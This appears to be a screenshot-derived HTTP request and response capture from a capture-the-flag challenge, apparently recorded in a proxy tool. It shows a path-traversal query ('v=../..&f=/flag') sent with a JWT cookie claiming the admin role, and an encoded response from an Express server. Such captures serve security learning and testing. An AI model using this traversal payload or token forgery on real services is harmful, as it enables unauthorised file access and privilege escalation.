 请求
美化 Raw Hex \n
1 GET /ExP0rtApi?v=../..&f=/flag HTTP/1.1
2 Host: 1.95.87.154:22975
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://1.95.87.154:38914/
8 Connection: close
9 Cookie: auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZS
I6ImFkbWluIiwiaWF0IjoxNzI3NjczMjMyLCJleHAiOjE3Mjc2NzY4MzJ9.83lorpGTrF4v
ncD72Zq4dElMzz5FgFs2VUWHrhruPN8
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 72
5 ETag: W/"48-x+KKdLEF9jUPk5mGwnSGP7xnd5I"
6 Date: Mon, 30 Sep 2024 05:26:09 GMT
7 Connection: close
8
9 H4sIAAAAAAAAA/PLVwhKTrX3VEhOzFMvUXDPLEtViMwvVXDLSUxXcCrK5wIAJvPeCSEAAAA
=